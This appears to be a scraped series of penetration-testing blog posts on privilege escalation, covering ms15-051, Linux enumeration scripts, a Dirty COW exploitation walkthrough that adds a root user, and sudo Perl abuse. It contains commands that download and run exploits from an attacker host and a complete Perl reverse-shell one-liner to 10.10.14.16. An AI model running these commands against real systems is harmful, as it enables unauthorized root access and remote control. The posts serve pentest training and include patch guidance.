
4. Download the ms15-051×64.exe save file as exploit.exe
- certutil -urlcache -split -f http://10.10.14.11:8888/ms15-051×64.exe exploit.exe

5. Check user before running the script
6. Run the script and switch to an elevated cmd

Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits.
https://github.com/sleventyeleven/linuxprivchecker
Execution

1. Download the script into Parrot/Kali machines
- git clone https://github.com/sleventyeleven/linuxprivchecker.git

- cd linuxprivchecker
- ls
- python -m SimpleHTTPServer 9999

2. Download the file into the target machine
- wget http://10.10.14.10:9999/linuxprivchecker.py
- chmod a+x linuxprivchecker.py
3. Execute the file locally in the target machine
- python linuxprivchecker.py

Check the output and see what information is relevant for privilege escalation
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps
http://pentestmonkey.net/tools/audit/unix-privesc-check
https://github.com/pentestmonkey/unix-privesc-check
Execute
1. Download the file into Kali/Parrot
2. Extract the files from .tar.gz
- tar -xzvf unix-privesc-check-1.4.tar.gz
3. Access the folder
- cd unix-privesc-check-1.4
- ls
4. Start python web server to download the file into the target machine
- python -m SimpleHTTPServer 9999


5. Download the file into the target machine
- wget http://10.10.14.10:9999/unix-privesc-check
- ls

6. Make the script executable
- ls -l
- chmod 777 unix-privesc-check
- ls -l
7. Run the script
- ./unix-privesc-check detailed

Analyze the output and get what is needed for a privilege escalation attempt.
by Vry4n_ | Dec 5, 2019 | Privilege Escalation
Race condition in mm/gup.c in the Linux kernel 2.x through 4.x before 4.8.3 allows local users to gain privileges by leveraging incorrect handling of a copy-on-write (COW) feature to write to a read-only memory mapping, as exploited in the wild in October 2016, aka “Dirty COW.”
- An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.
- This flaw allows an attacker with a local system account to modify on-disk binaries, bypassing the standard permission mechanisms that would prevent modification without an appropriate permission set.
Dirty COW affected a wide range of Linux kernel versions, spanning from 2.6.22 (released in 2007) to 4.8.3 (released in 2016). Consequently, this encompassed a vast number of Linux distributions and systems, making the vulnerability particularly impactful. It is crucial for organizations to assess their systems to determine if they are running a vulnerable version of the Linux kernel.
Vulnerable Piece of Code: PTRACE_POKEDATA
The vulnerability in Dirty COW stemmed from a flaw in the implementation of the PTRACE_POKEDATA functionality within the Linux kernel. PTRACE_POKEDATA is a mechanism that allows a process to modify the memory of another process, commonly used by debuggers and system utilities. The vulnerability occurred due to improper handling of the copy-on-write (COW) mechanism in the Linux kernel.

The COW mechanism enables processes to share the same memory pages until one of the processes modifies the shared page. In Dirty COW, an attacker could exploit a race condition in the COW mechanism to gain write access to read-only memory mappings. By doing so, they could alter sensitive data or execute arbitrary code within the kernel space, potentially achieving privilege escalation.
Affected Products
Affected systems: Linux kernel 2.x through 4.x before 4.8.3
2.6.22 < 3.9

Identification
1. Scan the host too see if this is vulnerable to DirtyCow
- ./linux-exploit-suggester

Kernel version: 3.2.0
Exploit status: Highly probable
2. Check the kernel version

Exploitation
Dirtycow is a possible exploit of the vulnerability CVE-2016-5195. Running the program as unprivileged user on a vulnerable system, it’ll modify the /etc/passwd file
1. Download the exploit

// Original exploit (dirtycow’s ptrace_pokedata “pokemon” method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
2. Upload the exploit into the attacked machine
- python -m SimpleHTTPServer 9990

- wget http://10.10.14.14:9990/40839

3. In the contents of the script there is the compile instruction
Find the compile instructions
Rename the script, and compile it
- mv 40839 dirty.c
- gcc -pthreat dirty.c -o dirty -lcrypt
- ls -l dirty

4. Run the script

5. Test the exploit by changing to the user firefart using su
- su firefart
- Password: 123456

- cat /etc/passwd | head -n 5

There is the user with all root privileges
Solution
The vendor has issued a source code fix
- Patch the Kernel: Identify the Linux distribution and version running on the affected systems. Visit the official vendor’s website or utilize package management tools (e.g., yum, apt-get) to update to the latest patched kernel.
- Reboot the System: After applying the kernel patch, it is essential to reboot the affected systems to ensure the changes take effect. This step ensures that the vulnerable kernel is no longer in use.
- Vulnerability Assessment: Conduct a thorough vulnerability assessment to identify any remaining unpatched systems or vulnerabilities. Employ vulnerability scanning tools or penetration testing techniques to assess the security posture of your environment.
- Implement Access Controls: Apply the principle of least privilege and enforce robust access controls. Restrict user privileges and ensure proper segregation of duties. Employ mechanisms such as mandatory access controls (MAC) or role-based access controls (RBAC) to limit the potential impact of unauthorized access.
- Continuous Monitoring and Maintenance: Maintain a proactive security posture by monitoring security advisories, subscribing to relevant mailing lists, and regularly applying security updates. Stay informed about emerging threats and promptly respond to any new vulnerabilities discovered in the Linux kernel or other critical software components.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2016-5195
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5195
https://www.exploit-db.com/exploits/40839
https://github.com/gbonacini/CVE-2016-5195
https://sandstorm.io/news/2016-10-25-cve-2016-5195-dirtycow-mitigated
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Using Pearl to elevate privileges using a reverse shell.
Exploit

1. Check sudo permissions


2. Start a listener on Kali/Parrot

3. run perl using sudo as no password is required.
- sudo /usr/bin/perl -e ‘use Socket;$i=”10.10.14.16″;$p=4445;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
4. Check on the listener